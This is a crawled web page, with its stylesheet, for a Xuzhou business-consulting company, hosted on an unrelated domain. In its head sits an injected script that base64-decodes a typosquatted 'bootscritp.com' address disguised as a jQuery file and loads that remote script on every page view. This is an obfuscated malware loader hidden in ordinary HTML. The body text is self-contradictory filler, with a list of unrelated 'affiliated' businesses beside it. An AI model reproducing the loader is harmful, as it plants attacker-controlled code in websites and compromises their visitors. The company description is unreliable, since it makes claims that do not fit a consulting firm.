

--- FILE ---
content_type: text/html
request_url: http://wolverinepropeller.com/index416.html
body_size: 2802
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>徐州信语汇企业管理咨询有限公司</title>
<meta name="keywords" content="徐州信语汇企业管理咨询有限公司,龚敏" />
<meta name="description" content="徐州信语汇企业管理咨询有限公司一般项目：企业管理咨询；信息咨询服务（不含许可类信息咨询服务）；税务服务；市场营销策划；会议及展览服务；财务咨询（除依法须经批准的项目外，凭营业执照依法自主开展经营活动）" />
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">徐州信语汇企业管理咨询有限公司</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="101/101595/101595612.jpg"></p>
<p>徐州信语汇企业管理咨询有限公司位于徐州市睢宁县宁江工业园宁江商贸城4-94号，主营：一般项目：企业管理咨询；信息咨询服务（不含许可类信息咨询服务）；税务服务；市场营销策划；会议及展览服务；财务咨询（除依法须经批准的项目外，凭营业执照依法自主开展经营活动）<p>徐州信语汇企业管理咨询有限公司贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>徐州信语汇企业管理咨询有限公司在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>徐州信语汇企业管理咨询有限公司秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>徐州信语汇企业管理咨询有限公司是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/">滁州市琅琊区叶绍伟熟食店</a></div>
<div id="right_wz"><a href="/">蒙城县鑫泰商贸有限公司</a></div>
<div id="right_wz"><a href="/">歙县森村乡植保站</a></div>
<div id="right_wz"><a href="/">仙居县慧娟小吃店</a></div>
<div id="right_wz"><a href="/">枞阳县船员之家茶荘</a></div>
<div id="right_wz"><a href="/">苏州石羊企业管理咨询合伙企业（有限合伙）</a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/">上海香飞网络科技有限公司江阴第三分公司</a></div>
<div id="right_wz"><a href="/">湖州织里张根华副食店</a></div>
<div id="right_wz"><a href="/">如东三峰化纤有限公司</a></div>
<div id="right_wz"><a href="/">启东耀建建设工程有限公司</a></div>
<div id="right_wz"><a href="/">桐乡市乌镇沂琳通讯设备经营部</a></div>
<div id="right_wz"><a href="/">鼓楼区九吧酷足疗养生店</a></div>
<div id="right_wz"><a href="/">利辛县张村镇小李集张克峰定点屠宰产品销售点</a></div>
<div id="right_wz"><a href="/">响水县信达建筑防水工程有限公司</a></div>
<div id="right_wz"><a href="/">太和县税镇镇翔旭艺林家庭农场</a></div>
<div id="right_wz"><a href="/">湖州星飞物流有限公司</a></div>
<div id="right_wz"><a href="/">安徽伟翱建材有限公司</a></div>
<div id="right_wz"><a href="/">福州德全贸易有限公司</a></div>
<div id="right_wz"><a href="/">亳州市谯城区袁磊伟按摩店</a></div>
<div id="right_wz"><a href="/">浙江讯创网络科技有限公司</a></div>
<div id="right_wz"><a href="/">绍兴市上虞区宇广物业服务有限公司</a></div>
<div id="right_wz"><a href="/">蒙城县立仓稻丰粮食收储有限公司立仓经理部</a></div>
<div id="right_wz"><a href="/">弗朗明哥（苏州）实验室系统设备有限公司</a></div>
<div id="right_wz"><a href="/">涡阳县垚垒种植专业合作社</a></div>
<div id="right_wz"><a href="/">多喜安科技有限公司铜陵分公司</a></div>
<div id="right_wz"><a href="/">芜湖方久物流有限公司</a></div>
<div id="right_wz"><a href="/">黄山市如日方升广告装饰设计有限公司</a></div>
<div id="right_wz"><a href="/">安庆市宜秀区海亚达水上用品商行</a></div>
<div id="right_wz"><a href="/">德清武康街道阿咪化妆品店</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">徐州信语汇企业管理咨询有限公司　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　徐州市睢宁县宁江工业园宁江商贸城4-94号</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://wolverinepropeller.com/css.css
body_size: 1587
content:
/*-----------------全局样式-----------------*/
html,body {margin:0 auto;height:101%;font-family:Microsoft YaHei;font-size:14px;line-height:1.5;background:#FFFFFF;}
form,ul,li,p {margin:0;padding:0;}
div,ul,li,p {word-break:break-all;word-wrap:break-word;}
a,img {border:0;}
ul,li {list-style-type:none;overflow:hidden;}
a {color:#606060;text-decoration:none;}
a:hover {color:#CC0000;}
#regi {margin:0 auto;width:1200px;background:#FFFFFF;overflow:hidden;}
#regib {margin:0 auto;width:1198px;border:1px solid #C0C0C0;background:#FFFFFF;overflow:hidden;}
#left {width:891px;float:left;overflow:hidden;}
#right {width:300px;float:right;overflow:hidden;}
#regi2 {height:2px;overflow:hidden;}
#regi5 {height:5px;overflow:hidden;}
#regi10 {height:10px;overflow:hidden;}
#regi20 {height:20px;overflow:hidden;}
#regi30 {height:30px;overflow:hidden;}
.clear {clear:both;}

/*-----------------顶部区块-----------------*/
#logo {width:100%;height:120px;background:url(www.jpg);}
#logon {float:left;width:1128px;padding-left:36px;padding-top:36px;height:48px;line-height:48px;font-size:32px;letter-spacing:8px;font-weight:bold;color:#FFFFFF;overflow:hidden;}
#navi {width:100%;height:36px;background:url(nav1.gif);}
#navi li {float:left;width:120px;height:36px;text-indent:8px;letter-spacing:3px;line-height:36px;text-align:center;vertical-align:middle;font-size:18px;font-weight:bold;}
#navi li a {color:#FFFFFF;display:block;}
#navi li:hover {background:url(nav2.gif);}
#navi li:hover a {color:#FF0000;text-decoration:none;}
#loca {width:1188px;padding-left:10px;height:36px;line-height:36px;font-size:16px;border:1px solid #C0C0C0;background:#E8EFF5;color:#666666;overflow:hidden;}
#loca a {color:#336699;}
#loca a:hover {color:#CC0000;}

/*-----------------首页区块-----------------*/
#inde_bg {float:left;width:394px;height:552px;background:#FCFCFC;border:1px solid #C0C0C0;overflow:hidden;}
#inde_kg {float:left;width:6px;height:554px;}
#inde_lx {width:394px;height:36px;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
.inde_lxlm {float:left;width:323px;height:36px;line-height:36px;padding-left:10px;font-size:16px;letter-spacing:4px;font-weight:bold;}
.inde_lxgd {float:left;width:61px;height:26px;padding-top:10px;text-align:center;}
.inde_lxgd img {width:41px;height:16px;cursor:pointer}
.inde_lxgd:hover img {opacity:0.7;filter(alpha=70);}
#inde_tw {width:384px;padding:5px 3px 5px 7px;height:60px;}
.inde_twl {float:left;width:108px;height:60px;}
.inde_twl img {width:100px;height:58px;border:1px solid #C0C0C0;cursor:pointer}
.inde_twl:hover img {opacity:0.7;filter(alpha=70);}
.inde_twr {float:left;width:276px;height:60px;line-height:30px;font-size:16px;font-weight:bold;overflow:hidden;}
#inde_wz {width:394px;height:26px;}
.inde_wzl {float:left;width:294px;padding-left:7px;padding-right:3px;height:26px;line-height:26px;overflow:hidden;}
.inde_wzr {float:left;width:90px;height:26px;line-height:26px;text-align:center;}
#inde_ljlm {width:1188px;padding-left:10px;height:36px;line-height:36px;font-size:16px;letter-spacing:4px;font-weight:bold;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
#inde_ljwz {padding:5px 10px 5px 10px;font-size:16px;}
#inde_ljwz a {height:26px;line-height:26px;padding-right:10px;}
#inde_gg {width:1200px;overflow:hidden;}

/*-----------------左侧列表-----------------*/
#left_list {width:891px;height:95px;border-bottom:1px solid #E0E0E0;}
#left_list:hover {background:#EEEEEE;}
#left_list:hover img {opacity:0.7;filter(alpha=70);}
#left_listl {float:left;width:110px;height:85px;padding-top:10px;}
#left_listl img {width:100px;height:75px;border:1px solid #C0C0C0;cursor:pointer}
#left_listr {float:right;width:781px;height:78px;padding-top:8px;}
.left_listbt {width:781px;height:35px;color:#000000;font-size:20px;font-weight:bold;overflow:hidden;}
.left_listbt:hover {color:#CC0000}
.left_listms {width:781px;height:42px;color:#606060;overflow:hidden;}
.left_listms:hover {color:#A0A0A0}
#pagelist {width:100%;height:30px;padding:30px 30px 30px 0;}
#pagelist a {float:left;margin:0 15px 0 0;width:50px;height:28px;color:#606060;line-height:28px;text-align:center;text-decoration:none;border:1px solid #CCCCCC;}
#pagelist a:hover {color:#FFFFFF;background:#CC0000;}
.pagenow {color:#FFFFFF;background:#FF0000;}

/*-----------------左侧内页-----------------*/
#left_showbt {width:871px;padding:10px;font-size:24px;font-weight:bold;color:#EE0700;text-align:center;overflow:hidden;}
#left_showrq {width:891px;height:30px;line-height:30px;text-align:center;overflow:hidden;}
#left_showhx {border-bottom:1px dashed #CCCCCC;height:6px;margin-left:20px;margin-right:20px;overflow:hidden;}
#left_shownr {width:891px;padding:20px 0px 20px 0px;line-height:2;font-size:16px;overflow:hidden;}
#left_shownr img {display:block;margin:10px auto;}
#left_shownr p {width:891px;margin-top:20px;text-indent:32px;}
#left_shownr a {color:#0080FF;}

/*-----------------右侧区块-----------------*/
#rightb {width:298px;padding-bottom:5px;background:#FCFCFC;border:1px solid #C0C0C0;overflow:hidden;}
#right_lm {width:288px;padding-left:10px;height:36px;line-height:36px;font-size:16px;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
#right_wz {width:288px;padding-left:7px;padding-right:3px;height:26px;line-height:26px;overflow:hidden;}
#right_wz a {color:#0080FF;}
#right_wz a:hover {color:#CC0000;}
#right_tw {width:288px;padding:5px 3px 5px 7px;height:50px;}
.right_twl {float:left;width:88px;height:50px;}
.right_twl img {width:80px;height:48px;border:1px solid #C0C0C0;cursor:pointer}
.right_twl:hover img {opacity:0.7;filter(alpha=70);}
.right_twr {float:left;width:200px;height:50px;line-height:24px;overflow:hidden;}
#right_gg {width:300px;height:300px;overflow:hidden;}

/*-----------------底部区块-----------------*/
#bott {width:1200px;background:#EEEEEE;overflow:hidden;}
#bottl {width:1180px;padding:0px 10px 0px 10px;line-height:24px;color:#CC0000;overflow:hidden;}
#bottl a {color:#CC0000;}
#bottz {width:1200px;height:36px;line-height:36px;text-align:center;color:#CC0000;overflow:hidden;}
#bottz a {color:#CC0000;}
#bottz a:hover {color:#FF0000;text-decoration:underline;}
